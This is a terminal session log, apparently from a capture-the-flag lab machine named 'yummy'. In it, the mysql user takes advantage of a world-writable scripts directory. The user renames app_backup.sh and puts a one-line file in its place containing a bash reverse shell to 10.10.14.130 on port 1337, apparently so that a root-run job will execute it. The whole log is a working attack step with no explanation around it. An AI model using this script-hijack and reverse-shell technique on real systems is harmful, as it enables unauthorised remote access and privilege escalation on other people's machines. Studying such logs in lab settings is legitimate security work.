 mysql@yummy:/data/scripts$ ls -la
ls -la
total 32
drwxrwxrwx 2 root root 4096 Feb 22 04:30 .
drwxr-xr-x 3 root root 4096 Sep 30 08:16 ..
-rw-r--r-- 1 root root   90 Sep 26 15:31 app_backup.sh
-rw-r--r-- 1 root root 1336 Sep 26 15:31 dbmonitor.sh
-rw-r----- 1 root root   60 Feb 22 04:30 fixer-v1.0.1.sh
-rw-r--r-- 1 root root 5570 Sep 26 15:31 sqlappointments.sql
-rw-r--r-- 1 root root  114 Sep 26 15:31 table_cleanup.sh
mysql@yummy:/data/scripts$ mv app_backup.sh app_backup.sh.one
mv app_backup.sh app_backup.sh.one
mysql@yummy:/data/scripts$ echo 'bash -i >& /dev/tcp/10.10.14.130/1337 0>&1' > revshell.sh
<i >& /dev/tcp/10.10.14.130/1337 0>&1' > revshell.sh
mysql@yummy:/data/scripts$ mv revshell.sh app_backup.sh
mv revshell.sh app_backup.sh
mysql@yummy:/data/scripts$ ls -la
ls -la
total 36
drwxrwxrwx 2 root  root  4096 Feb 22 04:36 .
drwxr-xr-x 3 root  root  4096 Sep 30 08:16 ..
-rw-rw-r-- 1 mysql mysql   43 Feb 22 04:36 app_backup.sh
-rw-r--r-- 1 root  root    90 Sep 26 15:31 app_backup.sh.one
-rw-r--r-- 1 root  root  1336 Sep 26 15:31 dbmonitor.sh
-rw-r----- 1 root  root    60 Feb 22 04:35 fixer-v1.0.1.sh
-rw-r--r-- 1 root  root  5570 Sep 26 15:31 sqlappointments.sql
-rw-r--r-- 1 root  root   114 Sep 26 15:31 table_cleanup.sh
mysql@yummy:/data/scripts$